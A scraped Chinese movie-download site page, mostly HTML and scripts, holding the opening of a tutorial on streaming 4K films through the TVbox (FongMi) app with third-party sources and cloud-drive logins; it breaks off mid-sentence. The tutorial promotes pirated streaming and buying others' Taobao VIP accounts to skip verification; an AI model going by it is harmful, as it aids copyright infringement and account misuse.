                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                        <!--<a href="#" class="bds_taobao" data-cmd="taobao" title="分享到我的淘宝"></a>-->
                    	<a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_more" data-cmd="more"></a>
                    </div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>				<!-- Baidu Button END -->
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.languangdy.com/Bluray/2587.html" rel="prev">阖家辣 [有笑点但是不多]</a>
            </div>
            <div class="post-next twofifth">
				下一篇:很抱歉没有了            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
							<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">
	<!-- 多说评论框 start -->
	<!--PC版-->
<div class="pl-520am" data-id="2609" data-classid="1"></div> <script type="text/javascript" src="./assets/api.js"></script>
<!--<script src="/e/extend/lgyPl2.0/?id=2609&classid=1"></script>-->
<!-- 多说评论框 end -->
    </div> 
	
<div class="clear"></div>
      </div>
	  			
			
						
  </div>
    </div>  

 
	




<div class="clear"></div>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/303.html">
        下载及字幕相关问题        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/305.html">
        资源格式说明        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/207.html">
        网盘观看教程        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/304.html">
        高清玩家必备软件        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/120.html">
        字幕下载        </a></li>
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright © 2015-2020 <a href="https://www.languangdy.com/"><strong>
      中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者 
      </strong>丨</a> <a href="https://www.languangdy.com//" rel="external">Powered by 中国蓝光网</a>丨<a href="https://beian.miit.gov.cn/">蜀ICP备15021264号-3</a><br>
      
<!--<font size=2px; color="#FF7D00">声明：本网站所有内容均搜集于网络，仅供测试和学习交流使用，版权归相关影音公司所有。
我们建议所有影视爱好者购买正版音像制品或去电影院观看最新大片。</br>若本站侵犯了您的权益，请发邮件至邮箱：gaoqingba8#163.com(将#改为@) 我们将及时处理！</font>-->
    </p>
  <p class="author"><a href="https://www.languangdy.com/" target="_blank" rel="external">Theme By 中国蓝光网</a></p>
 <p></p>
  </div>
</div>

<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="./assets/jquery.masonry.js"></script> 
<script type="text/javascript" src="./assets/loostrive.js"></script>

<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
<script type="text/javascript">
var duoshuoQuery = {short_name:"mkvba"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
<!-- 多说公共JS代码 end -->

<!--<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>--><!--导航栏跟随屏幕移动-->

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script><link href="./assets/css2.css" rel="stylesheet" type="text/css"><link href="./assets/phone.css" rel="stylesheet" type="text/css">

<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d81cf1e233b453cb96905ffea984b2e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>






<div class="bannertiao9">
    <div style="position: fixed; bottom: 0px; right: 0px; overflow: hidden;">
    <div style="margin: 0px; padding: 0px; width: 320px; height: 270px;">
    <div style="position: absolute; z-index: 3;">

</div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e699c9a58d4603b91c4ae487cf20f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.languangdy.com/assets/Iva.js
body_size: 11332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0043)https://www.languangdy.com/Bluray/2609.html -->
<html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta http-equiv="Content-Type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧-中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者</title>
<meta name="keywords" content="">
<meta name="description" content="1分钟搞定【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧        首先，这不是标题党，你速度快的话，1分钟就能搞定。这前面会说一堆废话，包括一些原理、资源、遇到问">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="./assets/kube.css">
<link rel="stylesheet" type="text/css" href="./assets/reset.css">
<link rel="stylesheet" type="text/css" href="./assets/style.css">
<link rel="shortcut icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<script src="https://push.zhanzhang.baidu.com/push.js"></script><script src="./assets/hm.js"></script><script src="./assets/hm.js"></script><script>var killIE6ImgUrl = "/skin/ecms026/images";</script>
<script type="text/javascript" src="./assets/jquery.min.js"></script>
<script type="text/javascript" src="./assets/lets-kill-ie6.js"></script><script src="./assets/tm.js" type="text/javascript"></script>

<script type="text/javascript" src="./assets/Iva.js"></script><!--析调用-->
<!--<link rel="stylesheet" type="text/css" href="/skin/ecms026/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/ecms026/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/ecms026/js/html5.js"></script>
<![endif]-->

<!--收藏夹-->
<script>
//收藏本站
function AddFavorite(sURL, sTitle) {
    try { //IE
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try { //Firefox
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
   try{//Chrome无法自动收藏，用创建快应用程序的捷方式来替代。
    createShortcut();
   } catch(e){
    alert("您的浏览器不支持自动加入收藏，请按Ctrl+D快速添加到收藏夹."); 
   }
        }
    }
} 
</script>

<script src="./assets/share.js"></script><script type="text/javascript" async="" src="https://static.duoshuo.com/embed.js" charset="UTF-8"></script></head>
<body class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading" onclick="javascript:turnoff(&#39;loading&#39;)" style="display: none;">
  <p id="loading-one" onclick="javascript:turnoff(&#39;loading&#39;)">页面载入完毕.</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">

<div class="container row">
    <div class="row" style="margin-bottom:0px;">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&amp;order=0&amp;orderby=0&amp;mid=7" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">RSS订阅</font></a></li>
          <li><a href="https://www.languangdy.com/Bluray/baocunzhuomian.php" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">保存到桌面</font></a></li>
          <li><a href="javascript:void(0);" onclick="AddFavorite(&#39;高清Mkv吧&#39;,location.href)"><font style="FONT-SIZE: 12px;">Ctrl+D 加入收藏夹</font></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>

  <!---<div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon1" title="欢迎订阅中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a></li>
          <li><a href="http://www.languangdy.com/baidumap.xml" target="_blank" class="icon5" title="百度站点地图"></a></li>
          <li><a href="http://t.qq.com/moyu_blog/" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
          <li><a href="http://weibo.com/u/2462548165/" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
          <li><a href="http://www.languangdy.com/sitemap.html" target="_blank" class="icon6" title="站点地图"></a></li>
          <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>
---->
  
  <div class="container" style="padding-top:1em;">
    <div id="blogname" class="third"> <a href="https://www.languangdy.com/" title="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者">
      <h1>
        中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者      </h1>
      <img src="./assets/logo.png" alt="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a> </div>
    <div class="banner push-right"> 
      <script src="./assets/thea1.js"></script> </div>
  </div>
  <div class="clear"></div>
</div>
<div style="background:#07A7E1">
<div class="mainmenus container" id="nav_b">
  <div class="mainmenu">
    <div class="topnav">

<div class="search box row">	
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="https://www.languangdy.com/e/search/index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form></div></div>


      <ul id="menus">
        <li class="menu-item "><a href="https://www.languangdy.com/">首页</a></li>
        <li class="menu-item current_page_item"><a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a></li><li class="menu-item "><a href="https://www.languangdy.com/1080P/">蓝光1080P</a></li><li class="menu-item "><a href="https://www.languangdy.com/4K/">4K超高清</a></li><li class="menu-item "><a href="https://www.languangdy.com/other/">其他资源</a><ul class="sub-menu"><li class="menu-item"><a href="https://www.languangdy.com/other/WEB-DL/">WEB-DL高清电影</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/TVshow/">TVshow</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/Collection/">电影合集</a></li></ul></li><li class="menu-item "><a href="https://www.languangdy.com/share/945.html">高清播放器</a></li><li class="menu-item "><a href="https://www.languangdy.com/zimu/120.html">字幕下载</a></li>      </ul>
      <div id="select_menu">
        <select onchange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option value="http://www.languangdy.com/">首页</option>
          <option value="http://www.languangdy.com/Bluray/">Bluray蓝光原盘</option><option value="http://www.languangdy.com/1080P/">蓝光1080P</option><option value="http://www.languangdy.com/4K/">4K超高清</option><option value="http://www.languangdy.com/other/">其他资源</option><option value="http://www.languangdy.com/other/WEB-DL/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WEB-DL高清电影</option><option value="http://www.languangdy.com/other/TVshow/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TVshow</option><option value="http://www.languangdy.com/other/Collection/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电影合集</option><option value="http://www.languangdy.com/share/945.html">高清播放器</option><option value="http://www.languangdy.com/zimu/120.html">字幕下载</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>

	<div class="container">
                                                                                                                                		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="https://www.languangdy.com/index.html">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a>                     </div>
                </div>
                    </div>
 
      	<div class="mainleft" id="content">
			<div class="article_container row  box">
				<h1>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"><a href="https://www.languangdy.com/" target="_blank">蓝光电影网</a></span><a href="https://www.languangdy.com/" target="_blank"> 
                        <span class="info_category info_ico"></span></a><a href="https://www.languangdy.com/Bluray/" title="查看Bluray蓝光原盘中的全部文章" rel="category tag">Bluray蓝光原盘</a> 
                        <span class="info_date info_ico">2025-11-10</span>
                        <span class="info_views info_ico" style="display:none"><script src="./assets/saved_resource"></script></span>
						                        <span class="ds-thread-count info_comment info_ico" data-thread-key="2609"></span>
                    		  											</div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src="./assets/thea3.js"></script></div>


            <div class="context">
				<div id="post_content"><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong>1分钟搞定【<span style="font-size: 24px; color: rgb(255, 0, 0);">免费</span>】【<span style="font-size: 24px; color: rgb(0, 176, 240);">在线观看</span>】【<span style="font-size: 24px; color: rgb(0, 176, 80);">4K</span>】【<span style="font-size: 24px; color: rgb(128, 100, 162);">原盘</span>】【<span style="font-size: 24px; color: rgb(227, 108, 9);">高清电影</span>】和<span style="font-size: 24px; color: rgb(49, 133, 155);">全网电视剧/短剧</span></strong></span></p><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong><span style="font-size: 24px; color: rgb(49, 133, 155);"><br></span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;首先，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">这不是标题党，你速度快的话，1分钟就能搞定</span></strong></span>。这前面会说一堆废话，包括一些原理、资源、遇到问题怎么处理等等，你有耐心的话可以看看，性子急的话直接拉到后面看红色字体部分直接操作，等到时候遇到问题，再来找解决办法也行。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 首先说为什么不更新了，最主要的原因就是我看不进去电影了，之前更新的基本都是我看过一遍，然后写个小影评在标题里，但是后来我不知道是生活压力还是什么原因，大部分电影我看不进去觉得没劲；第二个原因就是现在网站的衰落，一轮一轮的会被关闭掉，之前我终身会员的几个无损音乐的网站也都一起消失了。第三个原因就是也没有太大必要更新了，有很多的渠道来获得这些，甚至更方便，就比如今天用的这个，我已经用了好几年了，免费又方便，如果你仍然需要下载收藏，你可以了解下NAS自动搜索下载，或者直接访问：<a href="https://www.seedhub.cc/" target="_blank"><strong><span style="color: rgb(227, 108, 9);">SeedHub | 影视&amp;动漫分享</span></strong></a>和<a href="https://pianyuan.org/User/login.html" target="_blank"><strong><span style="color: rgb(227, 108, 9);">片源网(pianyuan.org)</span></strong></a>，这两个也是我经常用的。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 今天要说的就是<strong><span style="color: rgb(227, 108, 9);">TVbox</span></strong>，相信很多人多多少少都听说过了，今天我们就直接用一个我长期稳定用的就行了。TVbox就相当于是一个播放器，或者把它想象成一个电视机，<span style="text-wrap-mode: wrap;">因为它</span>没有内容没有信号，所以不违法。它有很多马甲，比如有名的影视仓、猫影视、FONGMI、影视OK等等。然后另外有一些人会提供“信号”，你把这些信号接入进来，就可以看内容了，内容的丰富程度跟你手里这个信号源就有关系。但是，<strong><span style="color: rgb(227, 108, 9);">不要去网上买</span></strong>，有很多稳定的源都是免费的。<br></p><p>&nbsp; &nbsp; &nbsp; &nbsp; 这个项目是基于安卓的，所以我推荐的是在大屏电视上看，因为都是4K片源了，当然不会在手机上看了。<strong><span style="color: rgb(227, 108, 9);">如果你喜欢电脑上看，你可以了解下：<span style="font-weight: 600; font-size: 15px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif;">猫影视 (CatVod) 复活版和ZY Player</span></span></strong>，他们的原理一样，但是可以在电脑上看。我自己目前是都在4K电视上看的。所以我推荐你在电视上安装，基本上都是用U盘插在电视机上安装，如果你的电视机默认是禁止安装U盘APP的话，怎么绕过它以及怎么用U盘安装APP的教程，网上都有，可以自己搜索解决这一步。</p><p><br></p><p><span style="font-size: 20px; color: rgb(255, 0, 0); text-decoration: underline;"><strong>第一步：下载并安装APP到电视上</strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们今天用的就是FONGMI的版本：</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：<br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></span></a></p><p><span style="color: rgb(0, 176, 240);"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UC网盘：</strong></span><a href="https://drive.uc.cn/s/9a79b2b1c5804" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://drive.uc.cn/s/9a79b2b1c5804</strong></span></a></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这是我常用的APP的更新网盘地址，里面有最新的手机版和TV版，<strong><span style="color: rgb(227, 108, 9);">电视选择TV版</span></strong>，选择最新版就行了，最近几年的电视机选择leanback-arm64_v8a就行，如果不能用，就换其他版本，如果你的电视机很老，那可以选择老版本和其他TVbox的壳。这些链接我用了很多年了，还没被消失过，如果打不开了，那可以去公众号<span style="color: rgb(227, 108, 9);"><strong>【肥猫宝贝】回复【fm】</strong></span>，它会弹出新的地址，当然这些公众号也不一定就能一直存在，你可以关注他的备用或者QQ频道也行。我的电视机上装的版本是很早的了，能用就行，所以我都一直没有升级过，如果这个链接有一天消失了，而你的电视机上的还能用，我觉得也不用管它，继续用就是了，说不好你的电视机用不了最新版的呢。</p><p>安装好之后打开它，它的界面是这样的：</p><p><img src="./assets/416a40858bc68835.png" alt="1111.png" width="890" height="500" border="0" vspace="0" title="1111.png" style="width: 890px; height: 500px;" class="img-responsive"></p><p><br></p><p><span style="font-size: 20px; text-decoration: underline;"><strong><span style="font-size: 20px; text-decoration: underline; color: rgb(255, 0, 0);">第二步：给它添加一个内容源</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;点击第一排最右边的【设置】，点击第一排的【点播】，填入：<strong><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;填好之后如下：<br></p><p><img src="./assets/22222.png" alt="22222.png" width="891" height="500" border="0" vspace="0" title="22222.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;当然如果这个背景你之后看久了的想换的话，也可以点击壁纸后面的刷新按钮来随机换壁纸。<br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;那么这个内容源是哪里来的呢，在这里：<a href="https://www.xn--sss604efuw.com/" target="_blank"><strong><span style="color: rgb(0, 112, 192);">饭太硬 | 导航</span></strong></a>，里面有一些内容源(接口)，都是免费的，还有很多开源的其他壳，你不用这个fongmi版本也可以尝试其他的。界面如下：</p><p><img src="./assets/76077eb533070656.png" alt="33333.png" width="830" height="500" border="0" vspace="0" title="33333.png" style="width: 830px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我建议关注他们的公众号，了解最新情况，因为有时候会被封，就会转移新的地方，这里面也可以看直播，一般是我国能收到的电视台和咪咕体育等等。有时候有些源会有港澳台和国外电视台直播源，你可以试试，如果你能访问Github，上面也有很多开源的直播源项目，但是我觉得<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">就用饭太硬这个就行了</span></strong></span>，港澳台和国外的也不好看。</p><p><br></p><p style="text-wrap-mode: wrap;"><span style="font-size: 20px; text-decoration-line: underline; color: rgb(255, 0, 0);"><strong>第三步：用你的云盘扫码</strong></span></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们主要<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">用网盘流量看几十G的高清电影</span></strong></span>，它的原理是一些人把资源上传到网盘里，然后在玩偶哥哥的网站上分享链接，然后大家可以通过这个链接直接看网盘里的资源，所以只要你网速够，网盘给你的速度够，你是可以直接看原盘电影的。之前几年网盘是没有限制的，目前各个网盘有一些些限制，所以<strong><span style="color: rgb(227, 108, 9);">这是你唯一可能需要花点钱的地方</span></strong>。目前它支持三种网盘，分别是：夸克网盘、UC网盘和阿里网盘，目前阿里和UC送的容量都不多，而且好像限制10G的电影大小，那么就看不了原盘了，<strong><span style="color: rgb(227, 108, 9);">不花钱看小于10G的蓝光电影还是没问题的</span></strong>。</p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里单独说一说夸克网盘，我最推荐的就是使用<span style="text-decoration-line: underline;"><strong><span style="color: rgb(227, 108, 9);">淘宝88vip里面的夸克网盘VIP</span></strong></span>，因为这个88vip的夸克网盘VIP是一点用都没有，它只有一个权益就是6T容量，这简直是天选用来看这个玩偶哥哥的网盘高清电影的，因为其它拿来干什么都没有用，<strong><span style="color: rgb(227, 108, 9); text-decoration-line: underline;">所以如果你自己没有88vip，你可以找朋友的来用，或者网上买一个，基本几块钱一个</span></strong>，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">三到五块钱就能看一年4K原盘</span></strong></span>，但是要注意，因为不是淘宝88VIP的同一个电话号码的话，中间有可能需要验证，这时候需要原始拥有者帮忙在淘宝里验证一下。不过经我使用的经验，使用网盘会验证，但是这个APP里扫码后就不会验证了，所以真是天选搭配。<br></p><p style="text-wrap-mode: wrap;">&nbsp; &nbsp; &nbsp; &nbsp; 操作如下：<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的窗口里面选择【我的云盘】那一个。点进去，然后再点击第一个框框的【点播】，选择【登入自己网盘】即可：<br></p><p style="text-wrap-mode: wrap;"><img src="./assets/bf57c8e612687cb6.png" alt="66666.png" width="891" height="500" border="0" vspace="0" title="66666.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p style="text-wrap-mode: wrap;"><img src="./assets/ce9aa972686a5ee8.png" alt="55555.png" width="891" height="500" border="0" vspace="0" title="55555.png" style="width: 891px; height: 500px;" class="img-responsive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在这里面用自己的网盘，扫码登录自己的账号即可。</p><p><br></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0); text-decoration: underline;">第四步：选择【玩偶哥哥】的源，这个源有4K高清原盘</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的页面里面选择【玩偶哥哥】那一个。如图：<br></p><p><img src="./assets/4444.png" alt="4444.png" width="893" height="500" border="0" vspace="0" title="4444.png" style="width: 893px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在弹出的这个可以选择玩偶哥哥的窗口里，其实有很多很多内容源，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">我们选择【<strong style="text-wrap-mode: wrap;"><span style="text-decoration-line: underline; color: rgb(227, 108, 9);">玩偶哥哥</span></strong>】是因为他这个源支持4K原盘和很多4K电视剧</span></strong></span>，但是玩偶哥哥这个需要网盘。如果你的电视机带不起4K的资源，你也可以选择其他的各种1080P的源，它们不需要网盘，是在线的，而且也比各种在线的网页源清晰。里面有演唱会、动漫、短剧、足球、小说等等。不过我觉得如果你要看4K高清的话，还是选择玩偶哥哥就行，他里面内容很丰富了。</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;玩偶哥哥这里面有很多资源，电影-剧集-短剧-动漫-综艺-纪录片-音乐等等，但是我们要看<span style="text-decoration: underline; color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">4K原盘</span></strong></span>的话，切换到<span style="color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">臻彩视界</span></strong></span>这一栏，如下：</p><p><img src="./assets/7777.png" alt="7777.png" width="897" height="500" border="0" vspace="0" title="7777.png" style="width: 897px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里面<span style="color: rgb(227, 108, 